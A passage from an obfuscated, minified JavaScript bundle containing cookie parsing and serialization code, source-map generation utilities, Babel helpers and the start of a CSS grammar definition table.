TG(0x429):D+=TG(0x9a7);break;default:throw new TypeError(TG(0x218));}if(h[TG(0xf85)])switch(TG(0x980)==typeof h[TG(0xf85)]?h[TG(0xf85)][TG(0x6b2)]():h[TG(0xf85)]){case!0x0:D+=TG(0x3a9);break;case TG(0x21c):D+=TG(0x7e4);break;case TG(0x3f5):D+=TG(0x3a9);break;case TG(0x880):D+=TG(0xd46);break;default:throw new TypeError(TG(0xc56));}return D;};var I=Object[TO(0xe76)][TO(0xf7c)],T=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function u(q){return encodeURIComponent(q);}},0x10e2:V=>{'use strict';const Ti=a2d;var m={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function I(q){const TE=a2d;return TE(0x980)==typeof q&&!!q[TE(0x7ae)]();}function T(q,y){const Ts=a2d;var X=q[Ts(0x7f1)](';')[Ts(0xf8a)](I),h=function(Q){const TY=Ts;var p='',w='',f=Q[TY(0x7f1)]('=');return f[TY(0x3ed)]>0x1?(p=f[TY(0xb34)](),w=f[TY(0x8b1)]('=')):w=Q,{'name':p,'value':w};}(X[Ts(0xb34)]()),U=h[Ts(0x9af)],K=h[Ts(0xce2)];y=y?Object[Ts(0x915)]({},m,y):m;try{K=y[Ts(0x360)]?decodeURIComponent(K):K;}catch(Q){console[Ts(0x34b)](Ts(0x71a)+K+Ts(0x5ec),Q);}var D={'name':U,'value':K};return X[Ts(0x372)](function(p){const TH=Ts;var w=p[TH(0x7f1)]('='),f=w[TH(0xb34)]()[TH(0xcf9)]()[TH(0x6b2)](),M=w[TH(0x8b1)]('=');TH(0xd21)===f?D[TH(0xd21)]=new Date(M):TH(0xb76)===f?D[TH(0x8dd)]=parseInt(M,0xa):TH(0xbf8)===f?D[TH(0xbf8)]=!0x0:TH(0xbe4)===f?D[TH(0x712)]=!0x0:TH(0x5ea)===f?D[TH(0xf85)]=M:TH(0xa3b)===f?D[TH(0xa3b)]=!0x0:D[f]=M;}),D;}function u(q,y){const Tg=a2d;if(y=y?Object[Tg(0x915)]({},m,y):m,!q)return y[Tg(0xfd4)]?{}:[];if(q[Tg(0xc3d)]){if(Tg(0xa5e)==typeof q[Tg(0xc3d)][Tg(0x568)])q=q[Tg(0xc3d)][Tg(0x568)]();else{if(q[Tg(0xc3d)][Tg(0xf08)])q=q[Tg(0xc3d)][Tg(0xf08)];else{var X=q[Tg(0xc3d)][Object[Tg(0xbcd)](q[Tg(0xc3d)])[Tg(0xbee)](function(h){const TF=Tg;return TF(0xf08)===h[TF(0x6b2)]();})];X||!q[Tg(0xc3d)][Tg(0x3bf)]||y[Tg(0xf64)]||console[Tg(0x88c)](Tg(0x64a)),q=X;}}}return Array[Tg(0x297)](q)||(q=[q]),y[Tg(0xfd4)]?q[Tg(0xf8a)](I)[Tg(0x744)](function(h,U){const TA=Tg;var K=T(U,y);return h[K[TA(0x9af)]]=K,h;},{}):q[Tg(0xf8a)](I)[Tg(0xfd4)](function(h){return T(h,y);});}V[Ti(0xe89)]=u,V[Ti(0xe89)][Ti(0xc51)]=u,V[Ti(0xe89)][Ti(0x2e4)]=T,V[Ti(0xe89)][Ti(0xa9a)]=function(q){const Tk=Ti;if(Array[Tk(0x297)](q))return q;if(Tk(0x980)!=typeof q)return[];var y,X,h,U,K,D=[],Q=0x0;function p(){const Tx=Tk;for(;Q<q[Tx(0x3ed)]&&/\s/[Tx(0x4b5)](q[Tx(0xef6)](Q));)Q+=0x1;return Q<q[Tx(0x3ed)];}for(;Q<q[Tk(0x3ed)];){for(y=Q,K=!0x1;p();)if(','===(X=q[Tk(0xef6)](Q))){for(h=Q,Q+=0x1,p(),U=Q;Q<q[Tk(0x3ed)]&&'='!==(X=q[Tk(0xef6)](Q))&&';'!==X&&','!==X;)Q+=0x1;Q<q[Tk(0x3ed)]&&'='===q[Tk(0xef6)](Q)?(K=!0x0,Q=U,D[Tk(0x1037)](q[Tk(0x635)](y,h)),y=Q):Q=h+0x1;}else Q+=0x1;(!K||Q>=q[Tk(0x3ed)])&&D[Tk(0x1037)](q[Tk(0x635)](y,q[Tk(0x3ed)]));}return D;};},0x1cc7:(V,m,I)=>{const Tv=a2d;var T=I(0x23c3),u=Object[Tv(0xe76)][Tv(0x3fd)],q=Tv(0x8b2)!=typeof Map;function y(){const TS=Tv;this[TS(0x6b7)]=[],this[TS(0xeb7)]=q?new Map():Object[TS(0xfc5)](null);}y[Tv(0x10af)]=function(X,h){const TJ=Tv;for(var U=new y(),K=0x0,D=X[TJ(0x3ed)];K<D;K++)U[TJ(0x791)](X[K],h);return U;},y[Tv(0xe76)][Tv(0x10e5)]=function(){const Tr=Tv;return q?this[Tr(0xeb7)][Tr(0x10e5)]:Object[Tr(0x35c)](this[Tr(0xeb7)])[Tr(0x3ed)];},y[Tv(0xe76)][Tv(0x791)]=function(X,h){const TC=Tv;var U=q?X:T[TC(0xc8a)](X),K=q?this[TC(0x250)](X):u[TC(0xe2b)](this[TC(0xeb7)],U),D=this[TC(0x6b7)][TC(0x3ed)];K&&!h||this[TC(0x6b7)][TC(0x1037)](X),K||(q?this[TC(0xeb7)][TC(0x179)](X,D):this[TC(0xeb7)][U]=D);},y[Tv(0xe76)][Tv(0x250)]=function(X){const Tj=Tv;if(q)return this[Tj(0xeb7)][Tj(0x250)](X);var h=T[Tj(0xc8a)](X);return u[Tj(0xe2b)](this[Tj(0xeb7)],h);},y[Tv(0xe76)][Tv(0xbdc)]=function(X){const Tz=Tv;if(q){var h=this[Tz(0xeb7)][Tz(0x10cc)](X);if(h>=0x0)return h;}else{var U=T[Tz(0xc8a)](X);if(u[Tz(0xe2b)](this[Tz(0xeb7)],U))return this[Tz(0xeb7)][U];}throw new Error('\x22'+X+Tz(0xb82));},y[Tv(0xe76)]['at']=function(X){const TN=Tv;if(X>=0x0&&X<this[TN(0x6b7)][TN(0x3ed)])return this[TN(0x6b7)][X];throw new Error(TN(0x2fc)+X);},y[Tv(0xe76)][Tv(0x55a)]=function(){const TR=Tv;return this[TR(0x6b7)][TR(0x870)]();},m['C']=y;},0x21c:(V,o,m)=>{const u0=a2d;var I=m(0x1d34);o[u0(0xef3)]=function(T){const u1=u0;var u,q='',y=function(X){return X<0x0?0x1+(-X<<0x1):0x0+(X<<0x1);}(T);do{u=0x1f&y,(y>>>=0x5)>0x0&&(u|=0x20),q+=I[u1(0xef3)](u);}while(y>0x0);return q;},o[u0(0x40a)]=function(T,u,q){const u2=u0;var y,X,h,U,K=T[u2(0x3ed)],D=0x0,Q=0x0;do{if(u>=K)throw new Error(u2(0xab8));if(-0x1===(X=I[u2(0x40a)](T[u2(0x100e)](u++))))throw new Error(u2(0xcf0)+T[u2(0xef6)](u-0x1));y=!!(0x20&X),D+=(X&=0x1f)<<Q,Q+=0x5;}while(y);q[u2(0xce2)]=(U=(h=D)>>0x1,0x1&~h?U:-U),q[u2(0x76e)]=u;};},0x1d34:(V,o)=>{const u3=a2d;var m=u3(0x47d)[u3(0x7f1)]('');o[u3(0xef3)]=function(I){const u4=u3;if(0x0<=I&&I<m[u4(0x3ed)])return m[I];throw new TypeError(u4(0x101a)+I);},o[u3(0x40a)]=function(I){return 0x41<=I&&I<=0x5a?I-0x41:0x61<=I&&I<=0x7a?I-0x61+0x1a:0x30<=I&&I<=0x39?I-0x30+0x34:0x2b==I?0x3e:0x2f==I?0x3f:-0x1;};},0x1c41:(V,m,I)=>{const u6=a2d;var T=I(0x23c3);function u(){const u5=a2d;this[u5(0x6b7)]=[],this[u5(0x10b4)]=!0x0,this[u5(0x363)]={'generatedLine':-0x1,'generatedColumn':0x0};}u[u6(0xe76)][u6(0xfb9)]=function(q,y){const u7=u6;this[u7(0x6b7)][u7(0x372)](q,y);},u[u6(0xe76)][u6(0x791)]=function(q){const u8=u6;var y,X,h,U,K,D;X=q,h=(y=this[u8(0x363)])[u8(0x3c5)],U=X[u8(0x3c5)],K=y[u8(0xcec)],D=X[u8(0xcec)],U>h||U==h&&D>=K||T[u8(0x305)](y,X)<=0x0?(this[u8(0x363)]=q,this[u8(0x6b7)][u8(0x1037)](q)):(this[u8(0x10b4)]=!0x1,this[u8(0x6b7)][u8(0x1037)](q));},u[u6(0xe76)][u6(0x55a)]=function(){const u9=u6;return this[u9(0x10b4)]||(this[u9(0x6b7)][u9(0xf03)](T[u9(0x305)]),this[u9(0x10b4)]=!0x0),this[u9(0x6b7)];},m['P']=u;},0xf1:(V,m,I)=>{const ud=a2d;var T=I(0x21c),u=I(0x23c3),q=I(0x1cc7)['C'],y=I(0x1c41)['P'];function X(h){const uW=a2d;h||(h={}),this[uW(0xf04)]=u[uW(0x73e)](h,uW(0x9e0),null),this[uW(0x1a4)]=u[uW(0x73e)](h,uW(0x340),null),this[uW(0xf31)]=u[uW(0x73e)](h,uW(0xb91),!0x1),this[uW(0xd7f)]=u[uW(0x73e)](h,uW(0xba5),!0x1),this[uW(0x284)]=new q(),this[uW(0xe4e)]=new q(),this[uW(0x325)]=new y(),this[uW(0xf81)]=null;}X[ud(0xe76)][ud(0x9da)]=0x3,X[ud(0x1a9)]=function(h,U){const uL=ud;var K=h[uL(0x340)],D=new X(Object[uL(0x915)](U||{},{'file':h[uL(0x9e0)],'sourceRoot':K}));return h[uL(0xd3e)](function(Q){const ut=uL;var p={'generated':{'line':Q[ut(0x3c5)],'column':Q[ut(0xcec)]}};null!=Q[ut(0xfa9)]&&(p[ut(0xfa9)]=Q[ut(0xfa9)],null!=K&&(p[ut(0xfa9)]=u[ut(0xd08)](K,p[ut(0xfa9)])),p[ut(0x17e)]={'line':Q[ut(0x3f6)],'column':Q[ut(0x10de)]},null!=Q[ut(0x9af)]&&(p[ut(0x9af)]=Q[ut(0x9af)])),D[ut(0x62c)](p);}),h[uL(0x1057)][uL(0x372)](function(Q){const uV=uL;var p=Q;null!==K&&(p=u[uV(0xd08)](K,Q)),D[uV(0x284)][uV(0x250)](p)||D[uV(0x284)][uV(0x791)](p);var l=h[uV(0x108f)](Q);null!=l&&D[uV(0x10e2)](Q,l);}),D;},X[ud(0xe76)][ud(0x62c)]=function(h){const uo=ud;var U=u[uo(0x73e)](h,uo(0x646)),K=u[uo(0x73e)](h,uo(0x17e),null),D=u[uo(0x73e)](h,uo(0xfa9),null),Q=u[uo(0x73e)](h,uo(0x9af),null);(this[uo(0xf31)]||!0x1!==this[uo(0xf8e)](U,K,D,Q))&&(null!=D&&(D=String(D),this[uo(0x284)][uo(0x250)](D)||this[uo(0x284)][uo(0x791)](D)),null!=Q&&(Q=String(Q),this[uo(0xe4e)][uo(0x250)](Q)||this[uo(0xe4e)][uo(0x791)](Q)),this[uo(0x325)][uo(0x791)]({'generatedLine':U[uo(0xa74)],'generatedColumn':U[uo(0x8fe)],'originalLine':null!=K&&K[uo(0xa74)],'originalColumn':null!=K&&K[uo(0x8fe)],'source':D,'name':Q}));},X[ud(0xe76)][ud(0x10e2)]=function(h,U){const um=ud;var K=h;null!=this[um(0x1a4)]&&(K=u[um(0xd08)](this[um(0x1a4)],K)),null!=U?(this[um(0xf81)]||(this[um(0xf81)]=Object[um(0xfc5)](null)),this[um(0xf81)][u[um(0xc8a)](K)]=U):this[um(0xf81)]&&(delete this[um(0xf81)][u[um(0xc8a)](K)],0x0===Object[um(0xbcd)](this[um(0xf81)])[um(0x3ed)]&&(this[um(0xf81)]=null));},X[ud(0xe76)][ud(0xd51)]=function(h,U,K){const uI=ud;var D=U;if(null==U){if(null==h[uI(0x9e0)])throw new Error(uI(0x9b8));D=h[uI(0x9e0)];}var Q=this[uI(0x1a4)];null!=Q&&(D=u[uI(0xd08)](Q,D));var p=new q(),w=new q();this[uI(0x325)][uI(0xfb9)](function(f){const uT=uI;if(f[uT(0xfa9)]===D&&null!=f[uT(0x3f6)]){var M=h[uT(0x79e)]({'line':f[uT(0x3f6)],'column':f[uT(0x10de)]});null!=M[uT(0xfa9)]&&(f[uT(0xfa9)]=M[uT(0xfa9)],null!=K&&(f[uT(0xfa9)]=u[uT(0x8b1)](K,f[uT(0xfa9)])),null!=Q&&(f[uT(0xfa9)]=u[uT(0xd08)](Q,f[uT(0xfa9)])),f[uT(0x3f6)]=M[uT(0xa74)],f[uT(0x10de)]=M[uT(0x8fe)],null!=M[uT(0x9af)]&&(f[uT(0x9af)]=M[uT(0x9af)]));}var B=f[uT(0xfa9)];null==B||p[uT(0x250)](B)||p[uT(0x791)](B);var Z=f[uT(0x9af)];null==Z||w[uT(0x250)](Z)||w[uT(0x791)](Z);},this),this[uI(0x284)]=p,this[uI(0xe4e)]=w,h[uI(0x1057)][uI(0x372)](function(f){const uu=uI;var M=h[uu(0x108f)](f);null!=M&&(null!=K&&(f=u[uu(0x8b1)](K,f)),null!=Q&&(f=u[uu(0xd08)](Q,f)),this[uu(0x10e2)](f,M));},this);},X[ud(0xe76)][ud(0xf8e)]=function(h,U,K,D){const uq=ud;if(U&&uq(0x8fc)!=typeof U[uq(0xa74)]&&uq(0x8fc)!=typeof U[uq(0x8fe)]){var Q=uq(0xa61);if(this[uq(0xd7f)])return uq(0x8b2)!=typeof console&&console[uq(0x88c)]&&console[uq(0x88c)](Q),!0x1;throw new Error(Q);}if((!(h&&uq(0xa74)in h&&uq(0x8fe)in h&&h[uq(0xa74)]>0x0&&h[uq(0x8fe)]>=0x0)||U||K||D)&&!(h&&uq(0xa74)in h&&uq(0x8fe)in h&&U&&uq(0xa74)in U&&uq(0x8fe)in U&&h[uq(0xa74)]>0x0&&h[uq(0x8fe)]>=0x0&&U[uq(0xa74)]>0x0&&U[uq(0x8fe)]>=0x0&&K)){if(Q=uq(0x5ee)+JSON[uq(0x52e)]({'generated':h,'source':K,'original':U,'name':D}),this[uq(0xd7f)])return uq(0x8b2)!=typeof console&&console[uq(0x88c)]&&console[uq(0x88c)](Q),!0x1;throw new Error(Q);}},X[ud(0xe76)][ud(0xd4e)]=function(){const uy=ud;for(var U,K,D,Q,w=0x0,f=0x1,M=0x0,B=0x0,Z=0x0,P=0x0,G='',b=this[uy(0x325)][uy(0x55a)](),O=0x0,E=b[uy(0x3ed)];O<E;O++){if(U='',(K=b[O])[uy(0x3c5)]!==f){for(w=0x0;K[uy(0x3c5)]!==f;)U+=';',f++;}else{if(O>0x0){if(!u[uy(0x305)](K,b[O-0x1]))continue;U+=',';}}U+=T[uy(0xef3)](K[uy(0xcec)]-w),w=K[uy(0xcec)],null!=K[uy(0xfa9)]&&(Q=this[uy(0x284)][uy(0xbdc)](K[uy(0xfa9)]),U+=T[uy(0xef3)](Q-P),P=Q,U+=T[uy(0xef3)](K[uy(0x3f6)]-0x1-B),B=K[uy(0x3f6)]-0x1,U+=T[uy(0xef3)](K[uy(0x10de)]-M),M=K[uy(0x10de)],null!=K[uy(0x9af)]&&(D=this[uy(0xe4e)][uy(0xbdc)](K[uy(0x9af)]),U+=T[uy(0xef3)](D-Z),Z=D)),G+=U;}return G;},X[ud(0xe76)][ud(0x6cc)]=function(h,U){const un=ud;return h[un(0xfd4)](function(K){const uX=un;if(!this[uX(0xf81)])return null;null!=U&&(K=u[uX(0xd08)](U,K));var D=u[uX(0xc8a)](K);return Object[uX(0xe76)][uX(0x3fd)][uX(0xe2b)](this[uX(0xf81)],D)?this[uX(0xf81)][D]:null;},this);},X[ud(0xe76)][ud(0xa89)]=function(){const uh=ud;var h={'version':this[uh(0x9da)],'sources':this[uh(0x284)][uh(0x55a)](),'names':this[uh(0xe4e)][uh(0x55a)](),'mappings':this[uh(0xd4e)]()};return null!=this[uh(0xf04)]&&(h[uh(0x9e0)]=this[uh(0xf04)]),null!=this[uh(0x1a4)]&&(h[uh(0x340)]=this[uh(0x1a4)]),this[uh(0xf81)]&&(h[uh(0xf0c)]=this[uh(0x6cc)](h[uh(0x1057)],h[uh(0x340)])),h;},X[ud(0xe76)][ud(0xf7c)]=function(){const ue=ud;return JSON[ue(0x52e)](this[ue(0xa89)]());},m['x']=X;},0x23c3:(V,m)=>{const uU=a2d;m[uU(0x73e)]=function(B,Z,P){const uK=uU;if(Z in B)return B[Z];if(0x3===arguments[uK(0x3ed)])return P;throw new Error('\x22'+Z+uK(0x48f));};var I=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,T=/^data:.+\,.+$/;function q(B){const uD=uU;var Z=B[uD(0x721)](I);return Z?{'scheme':Z[0x1],'auth':Z[0x2],'host':Z[0x3],'port':Z[0x4],'path':Z[0x5]}:null;}function y(B){const uQ=uU;var Z='';return B[uQ(0x4e2)]&&(Z+=B[uQ(0x4e2)]+':'),Z+='//',B[uQ(0x492)]&&(Z+=B[uQ(0x492)]+'@'),B[uQ(0x43d)]&&(Z+=B[uQ(0x43d)]),B[uQ(0xbac)]&&(Z+=':'+B[uQ(0xbac)]),B[uQ(0xc65)]&&(Z+=B[uQ(0xc65)]),Z;}m[uU(0xac4)]=q,m[uU(0x163)]=y;var X,U,K=(X=function(B){const up=uU;var Z=B,P=q(B);if(P){if(!P[up(0xc65)])return B;Z=P[up(0xc65)];}for(var G=m[up(0x4be)](Z),b=[],O=0x0,E=0x0;;){if(O=E,-0x1===(E=Z[up(0xbdc)]('/',O))){b[up(0x1037)](Z[up(0x870)](O));break;}for(b[up(0x1037)](Z[up(0x870)](O,E));E<Z[up(0x3ed)]&&'/'===Z[E];)E++;}var Y,H=0x0;for(E=b[up(0x3ed)]-0x1;E>=0x0;E--)'.'===(Y=b[E])?b[up(0x725)](E,0x1):'..'===Y?H++:H>0x0&&(''===Y?(b[up(0x725)](E+0x1,H),H=0x0):(b[up(0x725)](E,0x2),H--));return''===(Z=b[up(0x8b1)]('/'))&&(Z=G?'/':'.'),P?(P[up(0xc65)]=Z,y(P)):Z;},U=[],function(B){const ul=uU;for(var Z=0x0;Z<U[ul(0x3ed)];Z++)if(U[Z][ul(0x6e1)]===B){var P=U[0x0];return U[0x0]=U[Z],U[Z]=P,U[0x0][ul(0xa49)];}var G=X(B);return U[ul(0xd7e)]({'input':B,'result':G}),U[ul(0x3ed)]>0x20&&U[ul(0xfb0)](),G;});function D(B,Z){const ua=uU;''===B&&(B='.'),''===Z&&(Z='.');var P=q(Z),G=q(B);if(G&&(B=G[ua(0xc65)]||'/'),P&&!P[ua(0x4e2)])return G&&(P[ua(0x4e2)]=G[ua(0x4e2)]),y(P);if(P||Z[ua(0x721)](T))return Z;if(G&&!G[ua(0x43d)]&&!G[ua(0xc65)])return G[ua(0x43d)]=Z,y(G);var b='/'===Z[ua(0xef6)](0x0)?Z:K(B[ua(0x1d3)](/\/+$/,'')+'/'+Z);return G?(G[ua(0xc65)]=b,y(G)):b;}m[uU(0xf4d)]=K,m[uU(0x8b1)]=D,m[uU(0x4be)]=function(B){const uw=uU;return'/'===B[uw(0xef6)](0x0)||I[uw(0x4b5)](B);},m[uU(0xd08)]=function(B,Z){const uf=uU;''===B&&(B='.'),B=B[uf(0x1d3)](/\/$/,'');for(var P=0x0;0x0!==Z[uf(0xbdc)](B+'/');){var G=B[uf(0x6c5)]('/');if(G<0x0)return Z;if((B=B[uf(0x870)](0x0,G))[uf(0x721)](/^([^\/]+:\/)?\/*$/))return Z;++P;}return Array(P+0x1)[uf(0x8b1)](uf(0xf86))+Z[uf(0x56e)](B[uf(0x3ed)]+0x1);};var Q=!(uU(0x4f5)in Object[uU(0xfc5)](null));function w(B){return B;}function f(B){const uM=uU;if(!B)return!0x1;var Z=B[uM(0x3ed)];if(Z<0x9)return!0x1;if(0x5f!==B[uM(0x100e)](Z-0x1)||0x5f!==B[uM(0x100e)](Z-0x2)||0x6f!==B[uM(0x100e)](Z-0x3)||0x74!==B[uM(0x100e)](Z-0x4)||0x6f!==B[uM(0x100e)](Z-0x5)||0x72!==B[uM(0x100e)](Z-0x6)||0x70!==B[uM(0x100e)](Z-0x7)||0x5f!==B[uM(0x100e)](Z-0x8)||0x5f!==B[uM(0x100e)](Z-0x9))return!0x1;for(var P=Z-0xa;P>=0x0;P--)if(0x24!==B[uM(0x100e)](P))return!0x1;return!0x0;}function M(B,Z){return B===Z?0x0:null===B?0x1:null===Z?-0x1:B>Z?0x1:-0x1;}m[uU(0xc8a)]=Q?w:function(B){return f(B)?'$'+B:B;},m[uU(0x7ec)]=Q?w:function(B){const uc=uU;return f(B)?B[uc(0x870)](0x1):B;},m[uU(0x821)]=function(B,Z,P){const uB=uU;var G=M(B[uB(0xfa9)],Z[uB(0xfa9)]);return 0x0!==G||0x0!=(G=B[uB(0x3f6)]-Z[uB(0x3f6)])||0x0!=(G=B[uB(0x10de)]-Z[uB(0x10de)])||P||0x0!=(G=B[uB(0xcec)]-Z[uB(0xcec)])||0x0!=(G=B[uB(0x3c5)]-Z[uB(0x3c5)])?G:M(B[uB(0x9af)],Z[uB(0x9af)]);},m[uU(0x109b)]=function(B,Z,P){const uZ=uU;var G;return 0x0!=(G=B[uZ(0x3f6)]-Z[uZ(0x3f6)])||0x0!=(G=B[uZ(0x10de)]-Z[uZ(0x10de)])||P||0x0!=(G=B[uZ(0xcec)]-Z[uZ(0xcec)])||0x0!=(G=B[uZ(0x3c5)]-Z[uZ(0x3c5)])?G:M(B[uZ(0x9af)],Z[uZ(0x9af)]);},m[uU(0x1001)]=function(B,Z,P){const uP=uU;var G=B[uP(0x3c5)]-Z[uP(0x3c5)];return 0x0!==G||0x0!=(G=B[uP(0xcec)]-Z[uP(0xcec)])||P||0x0!==(G=M(B[uP(0xfa9)],Z[uP(0xfa9)]))||0x0!=(G=B[uP(0x3f6)]-Z[uP(0x3f6)])||0x0!=(G=B[uP(0x10de)]-Z[uP(0x10de)])?G:M(B[uP(0x9af)],Z[uP(0x9af)]);},m[uU(0xdfc)]=function(B,Z,P){const uG=uU;var G=B[uG(0xcec)]-Z[uG(0xcec)];return 0x0!==G||P||0x0!==(G=M(B[uG(0xfa9)],Z[uG(0xfa9)]))||0x0!=(G=B[uG(0x3f6)]-Z[uG(0x3f6)])||0x0!=(G=B[uG(0x10de)]-Z[uG(0x10de)])?G:M(B[uG(0x9af)],Z[uG(0x9af)]);},m[uU(0x305)]=function(B,Z){const ub=uU;var P=B[ub(0x3c5)]-Z[ub(0x3c5)];return 0x0!==P||0x0!=(P=B[ub(0xcec)]-Z[ub(0xcec)])||0x0!==(P=M(B[ub(0xfa9)],Z[ub(0xfa9)]))||0x0!=(P=B[ub(0x3f6)]-Z[ub(0x3f6)])||0x0!=(P=B[ub(0x10de)]-Z[ub(0x10de)])?P:M(B[ub(0x9af)],Z[ub(0x9af)]);},m[uU(0xc22)]=function(B){const uO=uU;return JSON[uO(0xc51)](B[uO(0x1d3)](/^\)]}'[^\n]*\n/,''));},m[uU(0x25f)]=function(B,Z,P){const uE=uU;if(Z=Z||'',B&&('/'!==B[B[uE(0x3ed)]-0x1]&&'/'!==Z[0x0]&&(B+='/'),Z=B+Z),P){var G=q(P);if(!G)throw new Error(uE(0x751));if(G[uE(0xc65)]){var b=G[uE(0xc65)][uE(0x6c5)]('/');b>=0x0&&(G[uE(0xc65)]=G[uE(0xc65)][uE(0x635)](0x0,b+0x1));}Z=D(y(G),Z);}return K(Z);};},0x1cbf:(V,m,I)=>{'use strict';I['d'](m,{'A':()=>u});var T=I(0x1296);function u(q,y,X){const us=a2d;return(y=(0x0,T['A'])(y))in q?Object[us(0x20c)](q,y,{'value':X,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):q[y]=X,q;}},0x1abb:(V,m,I)=>{'use strict';I['d'](m,{'A':()=>u});var T=I(0x1048);function u(q,y){const uY=a2d;if(uY(0xf2d)!=(0x0,T['A'])(q)||!q)return q;var X=q[Symbol[uY(0x373)]];if(void 0x0!==X){var h=X[uY(0xe2b)](q,y||uY(0xb0b));if(uY(0xf2d)!=(0x0,T['A'])(h))return h;throw new TypeError(uY(0xd26));}return(uY(0x980)===y?String:Number)(q);}},0x1296:(V,m,I)=>{'use strict';I['d'](m,{'A':()=>q});var T=I(0x1048),u=I(0x1abb);function q(y){const uH=a2d;var X=(0x0,u['A'])(y,uH(0x980));return uH(0xa22)==(0x0,T['A'])(X)?X:X+'';}},0x1048:(V,o,m)=>{'use strict';function I(T){const ug=a2d;return I=ug(0xa5e)==typeof Symbol&&ug(0xa22)==typeof Symbol[ug(0xbaf)]?function(u){return typeof u;}:function(u){const uF=ug;return u&&uF(0xa5e)==typeof Symbol&&u[uF(0x10b1)]===Symbol&&u!==Symbol[uF(0xe76)]?uF(0xa22):typeof u;},I(T);}m['d'](o,{'A':()=>I});},0xd33:(V,o,m)=>{'use strict';const uA=a2d;m['d'](o,{'A':()=>I});const I={'generic':!0x0,'cssWideKeywords':[uA(0xefe),uA(0x2f8),uA(0xd55),uA(0xbd0),uA(0x300)],'units':{'angle':[uA(0x6ef),uA(0x86c),uA(0xad8),uA(0xafd)],'decibel':['db'],'flex':['fr'],'frequency':['hz',uA(0x35d)],'length':['cm','mm','q','in','pt','pc','px','em',uA(0x46e),'ex',uA(0x711),uA(0xa0b),uA(0x392),'ch',uA(0x932),'ic',uA(0x1e6),'lh',uA(0x205),'vw',uA(0x1079),uA(0x49b),uA(0xfdb),'vh',uA(0x173),uA(0x38a),uA(0xad7),'vi',uA(0xe13),uA(0x8db),uA(0xcdf),'vb',uA(0xbce),uA(0x366),uA(0x390),uA(0xda9),uA(0xbff),uA(0xcac),uA(0x28b),uA(0xf80),uA(0x80a),uA(0xedc),uA(0xc78),uA(0x9c4),uA(0x225),uA(0x191),uA(0xde9),uA(0x1065),uA(0x359)],'resolution':[uA(0x34d),uA(0xc0c),uA(0xe3a),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':uA(0x8b0),'absolute-size':uA(0x46a),'acos()':uA(0x496),'alpha-value':uA(0x3a2),'angle-percentage':uA(0xbfc),'angular-color-hint':uA(0x15f),'angular-color-stop':uA(0xdc1),'angular-color-stop-list':uA(0xa09),'animateable-feature':uA(0x72e),'asin()':uA(0x7bd),'atan()':uA(0xd7a),'atan2()':uA(0xc5e),'attachment':uA(0x435),'attr()':uA(0x799),'attr-matcher':uA(0x4c5),'attr-modifier':uA(0x907),'attribute-selector':uA(0x346),'auto-repeat':uA(0xf84),'auto-track-list':uA(0xa50),'axis':uA(0xb80),'baseline-position':uA(0xe0c),'basic-shape':uA(0xe0e),'bg-image':uA(0xd32),'bg-layer':uA(0x103b),'bg-position':uA(0xe69),'bg-size':uA(0x89b),'blur()':uA(0x29c),'blend-mode':uA(0x7b8),'box':uA(0x1de),'brightness()':uA(0x691),'calc()':uA(0xe23),'calc-sum':uA(0x2ee),'calc-product':uA(0x875),'calc-value':uA(0x177),'calc-constant':uA(0x849),'cf-final-image':uA(0xee9),'cf-mixing-image':uA(0x103f),'circle()':uA(0x8f9),'clamp()':uA(0x344),'class-selector':uA(0xf7f),'clip-source':uA(0xfaa),'color':uA(0xe5d),'color-stop':uA(0xc24),'color-stop-angle':uA(0x1cb),'color-stop-length':uA(0x5a8),'color-stop-list':uA(0xc0d),'color-interpolation-method':uA(0xce1),'combinator':uA(0xc8e),'common-lig-values':uA(0xd38),'compat-auto':uA(0x975),'composite-style':uA(0x587),'compositing-operator':uA(0x48d),'compound-selector':uA(0xeaa),'compound-selector-list':uA(0x1011),'complex-selector':uA(0xf65),'complex-selector-list':uA(0xff6),'conic-gradient()':uA(0xeca),'contextual-alt-values':uA(0x3fb),'content-distribution':uA(0x7a3),'content-list':uA(0x622),'content-position':uA(0x609),'content-replacement':uA(0xf22),'contrast()':uA(0x42d),'cos()':uA(0x732),'counter':uA(0x4d6),'counter()':uA(0x505),'counter-name':uA(0x63b),'counter-style':uA(0xc0a),'counter-style-name':uA(0x63b),'counters()':uA(0x4f0),'cross-fade()':uA(0x852),'cubic-bezier-timing-function':uA(0xc5b),'deprecated-system-color':uA(0x766),'discretionary-lig-values':uA(0x6e8),'display-box':uA(0x10d5),'display-inside':uA(0xab7),'display-internal':uA(0x22e),'display-legacy':uA(0x1db),'display-listitem':uA(0xe95),'display-outside':uA(0x212),'drop-shadow()':uA(0x780),'east-asian-variant-values':uA(0x9c6),'east-asian-width-values':uA(0xae5),'element()':uA(0xa37),'ellipse()':uA(0xdce),'ending-shape':uA(0x1f7),'env()':uA(0xd27),'exp()':uA(0xf24),'explicit-track-list':uA(0x249),'family-name':uA(0xd76),'feature-tag-value':uA(0x330),'feature-type':uA(0xb9d),'feature-value-block':uA(0x8a2),'feature-value-block-list':uA(0xc21),'feature-value-declaration':uA(0x9a9),'feature-value-declaration-list':uA(0xec4),'feature-value-name':uA(0x63b),'fill-rule':uA(0xb23),'filter-function':uA(0xace),'filter-function-list':uA(0x208),'final-bg-layer':uA(0x326),'fixed-breadth':uA(0x64d),'fixed-repeat':uA(0xb2f),'fixed-size':uA(0x676),'font-stretch-absolute':uA(0x27e),'font-variant-css21':uA(0xcca),'font-weight-absolute':uA(0x27c),'frequency-percentage':uA(0x9f8),'general-enclosed':uA(0x1022),'generic-family':uA(0x873),'generic-name':uA(0x918),'geometry-box':uA(0x2e9),'gradient':uA(0x1b8),'grayscale()':uA(0xca5),'grid-line':uA(0x5c0),'historical-lig-values':uA(0x586),'hsl()':uA(0x10c7),'hsla()':uA(0x95a),'hue':uA(0x2d2),'hue-rotate()':uA(0xd1d),'hue-interpolation-method':uA(0xd2a),'hwb()':uA(0xe93),'hypot()':uA(0x106c),'image':uA(0x513),'image()':uA(0xc84),'image-set()':uA(0xd5c),'image-set-option':uA(0xf35),'image-src':uA(0xe80),'image-tags':uA(0xf2e),'inflexible-breadth':uA(0xb3a),'inset()':uA(0x48a),'invert()':uA(0xbd8),'keyframes-name':uA(0x1032),'keyframe-block':uA(0x994),'keyframe-block-list':uA(0x842),'keyframe-selector':uA(0x60c),'lab()':uA(0xeb6),'layer()':uA(